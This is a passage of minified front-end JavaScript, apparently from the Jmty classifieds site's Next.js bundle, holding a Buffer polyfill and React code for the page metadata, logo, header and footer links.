-1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,o>>>=0,this===e)return 0;let i=o-n,a=r-t,l=Math.min(i,a),c=this.slice(n,o),u=e.slice(t,r);for(let e=0;e<l;++e)if(c[e]!==u[e]){i=c[e],a=u[e];break}return i<a?-1:+(a<i)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return y(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return y(this,e,t,r,!1)},s.prototype.write=function(e,t,r,n){var o,i,a,s,l,c,u,d;if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");let f=this.length-t;if((void 0===r||r>f)&&(r=f),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let h=!1;for(;;)switch(n){case"hex":return function(e,t,r,n){let o;r=Number(r)||0;let i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;let a=t.length;for(n>a/2&&(n=a/2),o=0;o<n;++o){var s;let n=parseInt(t.substr(2*o,2),16);if((s=n)!=s)break;e[r+o]=n}return o}(this,e,t,r);case"utf8":case"utf-8":return o=t,i=r,L(M(e,this.length-o),this,o,i);case"ascii":case"latin1":case"binary":return a=t,s=r,L(function(e){let t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(e),this,a,s);case"base64":return l=t,c=r,L(P(e),this,l,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return u=t,d=r,L(function(e,t){let r,n,o=[];for(let i=0;i<e.length&&!((t-=2)<0);++i)n=(r=e.charCodeAt(i))>>8,o.push(r%256),o.push(n);return o}(e,this.length-u),this,u,d);default:if(h)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),h=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){let r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);let n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUintLE=s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n},s.prototype.readUintBE=s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e+--t],o=1;for(;t>0&&(o*=256);)n+=this[e+--t]*o;return n},s.prototype.readUint8=s.prototype.readUInt8=function(e,t){return e>>>=0,t||w(e,1,this.length),this[e]},s.prototype.readUint16LE=s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUint16BE=s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUint32LE=s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUint32BE=s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readBigUInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=t+256*this[++e]+65536*this[++e]+0x1000000*this[++e],o=this[++e]+256*this[++e]+65536*this[++e]+0x1000000*r;return BigInt(n)+(BigInt(o)<<BigInt(32))}),s.prototype.readBigUInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=0x1000000*t+65536*this[++e]+256*this[++e]+this[++e],o=0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)}),s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=t,o=1,i=this[e+--n];for(;n>0&&(o*=256);)i+=this[e+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},s.prototype.readInt8=function(e,t){return(e>>>=0,t||w(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readBigInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt(this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24))<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+0x1000000*this[++e])}),s.prototype.readBigInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt((t<<24)+65536*this[++e]+256*this[++e]+this[++e])<<BigInt(32))+BigInt(0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r)}),s.prototype.readFloatLE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!1,52,8)},s.prototype.writeUintLE=s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=1,i=0;for(this[t]=255&e;++i<r&&(o*=256);)this[t+i]=e/o&255;return t+r},s.prototype.writeUintBE=s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=r-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+r},s.prototype.writeUint8=s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUint16LE=s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUint16BE=s.prototype.writeUInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUint32LE=s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUint32BE=s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigUInt64LE=B(function(e,t=0){return _(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeBigUInt64BE=B(function(e,t=0){return C(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=0,i=1,a=0;for(this[t]=255&e;++o<r&&(i*=256);)e<0&&0===a&&0!==this[t+o-1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=r-1,i=1,a=0;for(this[t+o]=255&e;--o>=0&&(i*=256);)e<0&&0===a&&0!==this[t+o+1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigInt64LE=B(function(e,t=0){return _(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeBigInt64BE=B(function(e,t=0){return C(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeFloatLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return j(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return j(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);let o=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),o},s.prototype.fill=function(e,t,r,n){let o;if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){let t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=t;o<r;++o)this[o]=e;else{let i=s.isBuffer(e)?e:s.from(e,n),a=i.length;if(0===a)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-t;++o)this[o+t]=i[o%a]}return this};let S={};function E(e,t,r){S[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function O(e){let t="",r=e.length,n=+("-"===e[0]);for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function T(e,t,r,n,o,i){if(e>r||e<t){let n,o="bigint"==typeof t?"n":"";throw n=i>3?0===t||t===BigInt(0)?`>= 0${o} and < 2${o} ** ${(i+1)*8}${o}`:`>= -(2${o} ** ${(i+1)*8-1}${o}) and < 2 ** ${(i+1)*8-1}${o}`:`>= ${t}${o} and <= ${r}${o}`,new S.ERR_OUT_OF_RANGE("value",n,e)}z(o,"offset"),(void 0===n[o]||void 0===n[o+i])&&I(o,n.length-(i+1))}function z(e,t){if("number"!=typeof e)throw new S.ERR_INVALID_ARG_TYPE(t,"number",e)}function I(e,t,r){if(Math.floor(e)!==e)throw z(e,r),new S.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new S.ERR_BUFFER_OUT_OF_BOUNDS;throw new S.ERR_OUT_OF_RANGE(r||"offset",`>= ${+!!r} and <= ${t}`,e)}E("ERR_BUFFER_OUT_OF_BOUNDS",function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),E("ERR_INVALID_ARG_TYPE",function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`},TypeError),E("ERR_OUT_OF_RANGE",function(e,t,r){let n=`The value of "${e}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>0x100000000?o=O(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=O(o)),o+="n"),n+=` It must be ${t}. Received ${o}`},RangeError);let R=/[^+/0-9A-Za-z-_]/g;function M(e,t){let r;t=t||1/0;let n=e.length,o=null,i=[];for(let a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!o){if(r>56319||a+1===n){(t-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),o=r;continue}r=(o-55296<<10|r-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return i}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(R,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function L(e,t,r,n){let o;for(o=0;o<n&&!(o+r>=t.length)&&!(o>=e.length);++o)t[o+r]=e[o];return o}function H(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}let F=function(){let e="0123456789abcdef",t=Array(256);for(let r=0;r<16;++r){let n=16*r;for(let o=0;o<16;++o)t[n+o]=e[r]+e[o]}return t}();function B(e){return"undefined"==typeof BigInt?D:e}function D(){throw Error("BigInt not supported")}},83829:(e,t)=>{"use strict";function r(e){var t;let{config:r,src:n,width:o,quality:i}=e,a=i||(null==(t=r.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-75)<Math.abs(e-75)?t:e))||75;return r.path+"?url="+encodeURIComponent(n)+"&w="+o+"&q="+a+(n.startsWith("/_next/static/media/"),"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}}),r.__next_img_default=!0;let n=r},84169:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>rX});var n,o=r(37876),i=r(14232),a=r(89099);r(85830),r(66689);var s=r(21626),l=r(11012),c=r(88967);let u=()=>{let e={...l.K};return e.breakPoint=768,e},d=Object.assign(l.K,{mixins:(0,c.J)(l.K)}),f=Object.assign(u(),{mixins:(0,c.J)(u())});var h=r(96427);function p(){let e=(0,h._)(["\n    display:none!important;\n  "]);return p=function(){return e},e}function m(){let e=(0,h._)(["\n    display:none!important;\n  "]);return m=function(){return e},e}let g=(0,s.DU)(["*{font-family:",";box-sizing:border-box;}body{font-size:","px;color:",";overflow-x:hidden;}a{text-decoration:none;color:",";}ul{list-style:none;list-style-type:unset;}li{list-style:none;text-align:unset;}.hidden{display:none!important;}.only-pc{","}.only-sp{","}.sb-main-padded{padding:0!important;.ReactModalPortal{*::-webkit-scrollbar{width:2px;background-color:inherit;}*::-webkit-scrollbar-thumb{background-color:",";}}}"],l.K.fontFamily,l.K.bodyFontSize,l.K.colors.system.text.primary,l.K.colors.functional.info.normal,e=>e.theme.mixins.media.sp(p()),e=>e.theme.mixins.media.pc(m()),l.K.colors.system.disable);var y=r(77328),b=r.n(y),v=r(75658),w=r(57539),x=r(99742);let _=e=>{let t=(0,w.l)();return(0,o.jsxs)(b(),{children:[(0,o.jsx)("title",{children:e.title}),(0,o.jsx)("meta",{content:e.description,name:"description"}),(0,o.jsx)("meta",{content:e.keyword,name:"keywords"}),(0,o.jsx)("link",{rel:"icon",href:x.env.NEXT_PUBLIC_FAVICON}),(0,o.jsx)("meta",{charSet:"utf-8"}),(0,o.jsx)("meta",{name:"viewport",content:"initial-scale=1.0, width=device-width"}),(0,o.jsx)("meta",{content:e.title,property:"og:title"}),(0,o.jsx)("meta",{content:"website",property:"og:type"}),(0,o.jsx)("meta",{content:e.description,property:"og:description"}),(0,o.jsx)("meta",{content:t.origin+t.pathname,property:"og:url"}),(0,o.jsx)("meta",{content:e.ogImage||(0,v.l)("/jmty_twitter_img_280_150.png"),property:"og:image"}),(0,o.jsx)("meta",{content:"ジモティー",property:"og:site_name"}),(0,o.jsx)("meta",{content:"summary_large_image",name:"twitter:card"}),(0,o.jsx)("meta",{content:"@jmty_jp",name:"twitter:site"}),(0,o.jsx)("meta",{content:"jmty.jp",name:"twitter:domain"}),(0,o.jsx)("meta",{content:e.description,name:"twitter:description"}),!!e.isNoIndex&&(0,o.jsx)("meta",{name:"robots",content:"noindex,nofollow"}),!!e.canonical&&(0,o.jsx)("link",{rel:"canonical",href:e.canonical})]})};var C=r(72910),A=r(630),k=r(66553),j=r(84345),S=r(69831),E=r(5347);let O=s.Ay.svg.withConfig({componentId:"sc-24aa7e1a-0"})(["fill:",";width:",";"],e=>e.color,e=>e.width),T={color:l.K.colors.pallet.gray[900]},z=e=>{let t={...T,...e};return(0,o.jsx)(O,{xmlns:"http://www.w3.org/2000/svg",viewBox:"86 246.565 202.406 56.435",color:t.color,width:t.width,children:(0,o.jsxs)("g",{"data-name":"logo",children:[(0,o.jsx)("path",{"data-name":"パス 322",d:"M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 323",d:"M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 324",d:"M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 325",d:"M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"}),(0,o.jsx)("path",{"data-name":"パス 326",d:"M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"}),(0,o.jsx)("path",{"data-name":"パス 327",d:"M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"}),(0,o.jsx)("path",{"data-name":"パス 328",d:"M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"}),(0,o.jsx)("path",{"data-name":"パス 329",d:"M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"}),(0,o.jsx)("path",{"data-name":"パス 330",d:"M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 331",d:"M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"})]})})};var I=r(81018),R=r(17811);let M=s.Ay.div.withConfig({componentId:"sc-77ad2374-0"})(["border-top:4px solid ",";",""],e=>e.theme.colors.functional.primary.normal,e=>e.showDispBorderBottom?(0,s.AH)(["border-bottom:4px solid ",";"],e.theme.colors.system.background):(0,s.AH)([""])),P=s.Ay.div.withConfig({componentId:"sc-77ad2374-1"})(["min-height:44px;display:flex;justify-content:space-between;align-items:center;padding-top:","px;padding-bottom:","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),L=s.Ay.div.withConfig({componentId:"sc-77ad2374-2"})(["margin-left:auto;"]),H=s.Ay.span.withConfig({componentId:"sc-77ad2374-3"})(["min-width:50px;"]),F=(0,s.Ay)(E.E).withConfig({componentId:"sc-77ad2374-4"})(["max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;"]),B=s.Ay.a.withConfig({componentId:"sc-77ad2374-5"})(["",""],e=>e.theme.mixins.typography("body2",!0)),D=e=>{var t,r,n,i;let{session:a,isLogin:s,unreadCommentAndMessageCount:l}=(0,I.w)(),{signInPath:c}=(0,R.R)(),u=e.unreadCount?e.unreadCount:l,d=e.evaluationNotice?e.evaluationNotice:(null==(t=a.loginSession)?void 0:t.evaluation_notice)||0,f=e.followNotice?e.followNotice:(null==(r=a.loginSession)?void 0:r.follow_notice)||0,h=e.emailConfirmed?e.emailConfirmed:null==(n=a.loginSession)?void 0:n.email_confirmed,p=e.isLogin?e.isLogin:s;return(0,o.jsxs)(M,{className:e.className,showDispBorderBottom:!!e.headerCategoryGroup,children:[(0,o.jsx)(C.z,{children:(0,o.jsxs)(P,{children:[(0,o.jsx)(F,{variant:"caption2",children:e.pageTitle}),!!e.headerCategoryGroup&&(0,o.jsxs)(E.E,{variant:"caption2",children:["sale"===e.headerCategoryGroup.name_en&&"中古 ","ser"===e.headerCategoryGroup.name_en&&e.headerCategory?e.headerCategory.name:e.headerCategoryGroup.name]}),!e.isSimpleLayout&&(0,o.jsxs)(L,{suppressHydrationWarning:!0,children:[(0,o.jsx)(E.E,{variant:"caption2",children:"地元の掲示板 ジモティー"}),(0,o.jsx)("a",{href:"/about/what_is_jmty",target:"_blank",rel:"noreferrer",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"初めての方へ"})}),p?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:"/users/sign_out",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログアウト"})}),(0,o.jsx)("a",{href:"/my/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{isExclamation:!h,number:d+f,children:(0,o.jsx)(H,{children:e.userName?e.userName:null==(i=a.loginSession)?void 0:i.name})})})}),(0,o.jsx)("a",{href:"/web_mail/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{number:u,hideBadge:!u,children:"メール管理"})})})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:c,target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログイン"})}),(0,o.jsx)(j._,{ml:2,as:"span",children:(0,o.jsx)("a",{href:"/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts",target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"secondary",size:"small",children:"会員登録"})})})]})]})]})}),(0,o.jsx)(S.o,{}),(0,o.jsx)(j._,{mt:2,mb:2,children:(0,o.jsx)(C.z,{children:(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsxs)(j._,{alignItems:"center",children:[(0,o.jsx)("a",{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"120"})}),(0,o.jsxs)(j._,{ml:1,flexDirection:"column",children:[!!e.prefecture&&(0,o.jsxs)(E.E,{variant:"title5",bold:!0,children:[e.prefecture.name,"版"]}),(0,o.jsx)(B,{href:"/select#prefectures_list",rel:"nofollow",children:"都道府県選択"})]})]}),!e.isSimpleLayout&&(0,o.jsx)("a",{rel:"nofollow",href:p?"/articles/new":"/users/sign_in?user_return_to=/articles/new",children:(0,o.jsx)(A.f,{variant:"primary",size:"large",children:"投稿画面へ (無料)"})})]})})})]})};var N=r(14762),U=r(24465);let V=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-0"})(["font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.pallet.gray[100],e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),$=(0,s.Ay)(S.o).withConfig({componentId:"sc-7db4e0a5-1"})(["margin-left:","px!important;margin-right:","px!important;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),W=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-2"})(["color:",";"],e=>e.theme.colors.system.text.secondary),q=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-3"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.x),Y=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-4"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.facebook),G=[{text:"利用規約",href:"/about/terms",isTargetBlank:!0},{text:"プライバシーポリシー",href:"/about/privacy",isTargetBlank:!0},{text:"プライバシー・ステートメント",href:"/about/privacy_statement",isTargetBlank:!0},{text:"健全化に資する運用方針",href:"/kenzen",isTargetBlank:!0},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!0}],X=[{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/site_map/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/about/tokushouhou",isTargetBlank:!0},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],K=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsx)(V,{py:7,px:4,className:e.className,marginBottom:t,children:(0,o.jsxs)(C.z,{children:[(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:G.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:X.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:6,children:[(0,o.jsx)(W,{children:(0,o.jsxs)(E.E,{variant:"caption2",children:["\xa9 2011-",new Date().getFullYear()," Jmty, 